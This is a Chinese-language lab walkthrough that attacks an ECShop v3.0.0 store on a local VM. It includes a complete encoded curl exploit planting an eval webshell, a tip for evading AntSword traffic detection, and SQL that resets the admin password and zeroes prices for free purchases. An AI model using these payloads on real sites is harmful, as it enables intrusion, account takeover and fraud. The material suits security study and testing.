1、部署导入靶场,部署购物网站

首先在虚拟机中新增一个centos虚拟机,在上面部署一套完整的购物网站,使用mysql数据库,访问端口是80。这个新增的centos虚拟机就是我们的靶场。购物网站在网上随便找一套开源的部署即可。

2、在网站里注册新账号

在上面这个位置点击注册,按照正常网站的账号注册流程,注册一个个人的账号,

普通开源的商城注册很简单,成功后进入用户中心看看,

在这里需要加上自己的收货地址,

我们要实现的功能就是给这个新注册的用户增加红包,然后购物用红包付款,实现0元购。

注意,这样做的目的不是为了渗透,而是模拟渗透,查找软件漏洞!!

3、收集信息,寻找漏洞

前面已经准备好了靶场(centos虚拟机),商城,和新注册的账号,现在可以开始了,假设我现在要渗透寻找这个网站的漏洞,我肯定知道这个网站的网址,我也有一个新注册的账号,但是我肯定不知道这个网站的服务器ip和账号,这些是前提条件。

介绍一个kali上面的命令,arp-scan ,

arp-scan是Kali Linux自带的一款ARP扫描工具。该工具可以进行单一目标扫描,也可以进行批量扫描。批量扫描的时候,用户可以通过CIDR地址范围或者列表文件的方式指定。该工具允许用户定制ARP包,构建非标准数据包。同时,该工具会自动解析Mac地址,给出MAC对应的硬件厂商,帮助用户确认目标。

执行 ,

arp-scan -l

可以扫描本地局域网中的所有设备,

因为我们的vmware本身打开了两个虚拟机,一个是kali,另一个就是我们的靶场,也就是centos,这个命令需要在kali里面执行,那么centos显示的信息肯定包含vmware,

可以看到这个记录正是靶场的ip,感兴趣的还可以给这个ip设置一个hosts域名,这里不再演示。这里我们直接用ip访问商城即可。

下一步用到前面用过的一个命令,whatweb,

WhatWeb是一款强大的Kali系统自带的web指纹探测工具。它能识别网站技术,包括内容管理系统、博客平台、统计分析包、JavaScript库、网络服务器和嵌入式设备。WhatWeb拥有超过900个插件,能识别各种细节信息,如版本号、电子邮件地址、帐户ID、web框架模块、SQL错误等。

从返回的信息中,看到了使用的apache版本,使用的开源项目是ECShop,同时也返回了它的版本,后面还有开发语言php的版本等等,这些都是很危险的信息。fofa上搜索这个开源项目,加上版本号,也能发现还是有很多其他商城在用这一套东西。

4、寻找漏洞,开始渗透测试

前面通过信息收集,知道了网站使用的是开源项目ECShop,版本是v3.0.0,知道了这种关键信息之后,通过百度就能看到很多出现过的漏洞,



这里我们使用一行命令作为一个木马。首先,网站个人中心的地址是,

http://192.168.3.81/user.php

我们使用的一行命令是,

curl http://192.168.3.81/user.php \

-d "action=login&vulnspy=eval/**/(base64_decode(ZmlsZV9wdXRfY29udGVudHMoJ3Z1bG5zcHkucGhwJywnPD9waHAgZXZhbCgkX1JFUVVFU1RbdnVsbnNweV0pOycpOw));exit;" \

-H 'Referer: 45ea207d7a2b68c49582d2d22adf953aads|a:3:{s:3:"num";s:207:"*/ select 1,0x2720756e696f6e2f2a,3,4,5,6,7,8,0x7b247b2476756c6e737079275d3b6576616c2f2a2a2f286261736536345f6465636f646528275a585a686243676b5831425055315262646e5673626e4e77655630704f773d3d2729293b2f2f7d7d,0--";s:2:"id";s:9:"'"'"' union/*";s:4:"name";s:3:"ads";}45ea207d7a2b68c49582d2d22adf953a'

base64_decode(ZmlsZV9wdXRfY29udGVudHMoJ3Z1bG5zcHkucGhwJywnPD9waHAgZXZhbCgkX1JFUVVFU1RbdnVsbnNweV0pOycpOw));

蚁剑(AntSword)是一款功能强大的跨平台渗透测试工具,被广泛用于攻击和渗透测试活动。以下是蚁剑的一些流量特征:

流量特征主要表现在数据包的加密方式和数据类型。蚁剑使用了AES加密算法对数据进行加密,同时还使用了自定义的二进制协议,在通信中传输各种类型的数据

默认的USER-agent请求头 是 antsword xxx,但是 可以通过修改:/modules/request.js 文件中 请求UA绕过。

其中流量最中明显的特征为@ini_set("display_errors","0")、@set time limit (0) 这段代码基本是所有webshe11客户端链接PHP类Webshe11都有的一种代码 。

蚁剑混淆加密后还有一个比较明显的特征,即为参数名大多以“0x加密后”“这种形式(下划可换》,所以以-0x开头的参数也很可能就是恶意流量。

http://192.168.3.81/vulnspy.php

5、查找配置信息,连接数据库

注意:这里使用的是虚拟机靶场,可以随意操作,修改数据删除数据都可以,真实环境为了做渗透测试的时候,一定要注意,不要做危险的事情,我们主要的目标是做渗透测试,寻找漏洞!

6、给自己账户发红包,实现0元购

adac02b082397ce086d2c5d97932c6a3

662ce5e53b8621060f2ced9cc33f0093

update xo_admin_user set password='662ce5e53b8621060f2ced9cc33f0093' where user_id=1

dirb http://192.168.3.81

http://192.168.3.81/admin

7、修改商品价格,实现0元购

update xo_goods set shop_price=0,market_price=0,promote_price=0 where goods_id=137

update xo_goods set shop_price=12000.00,market_price=14400.00,promote_price=0.00 where goods_id=137

8、恢复数据

update xo_goods set shop_price=12000.00,market_price=14400.00,promote_price=0.00 where goods_id=137

update xo_admin_user set password='adac02b082397ce086d2c5d97932c6a3' where user_id=1

9、挖掘漏洞如何赚钱

- CTF完全专题挑战赛-有奖金

- 挖漏洞赚取报酬